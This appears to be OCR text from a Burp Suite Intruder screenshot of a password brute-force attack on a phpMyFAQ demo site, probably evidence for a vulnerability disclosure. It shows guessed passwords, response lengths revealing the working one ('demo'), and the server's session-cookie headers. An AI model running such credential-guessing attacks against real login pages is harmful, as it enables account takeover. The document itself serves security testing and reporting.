 4. Intruder attack of http://roy.demo.phpmyfaq.de - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length User Control Panel Commer
227 Laser 200 12315
228 Lauren 200 12315
229 LdapPassword_1 200 12315
230 Lennon 200 12315
231 Leslie 200 12315
232 Lestat 200 12315
233 Letmein 200 12315
234 Letter 200 12315
235 Library 200 12315
236 P@ssw0rd 200 12315
237 zebra1029 200 12315
238 demo123 200 12315
239 pass 200 12315
240 demo 200 12076 1
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Sat, 23 Jul 2022 19:19:17 GMT
4 Content-Type: text/html;charset=UTF-8
5 Content-Length: 11308
6 Connection: close
7 Expires: Thu, 07 Apr 1977 14:47:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Set-Cookie: PHPSESSID=vvnn459bil8sllajj00oahbqj9; path=/; HttpOnly; SameSite=Strict
11 Set-Cookie: pmf_sid=1899; expires=Sat, 23-Jul-2022 20:19:17 GMT; Max-Age=3600; path=/;
domain=roy.demo.phpmyfaq.de; HttpOnly; SameSite=strict
12 Set-Cookie: pmf_sid=1899; expires=Sat, 23-Jul-2022 20:19:17 GMT; Max-Age=3600; path=/;
domain=roy.demo.phpmyfaq.de; HttpOnly; SameSite=strict
13 Last-Modified: Sat, 23 Jul 2022 19:19:17 GMT
14 Cache-Control: post-check=0, pre-check=0
15 Vary: Negotiate,Accept,Accept-Encoding
16
17 <!DOCTYPE html>
18 <html lang="en">
19 <head>
20 <meta charset="utf-8" />
21 <title>
? user contol panel 0 matches
Finished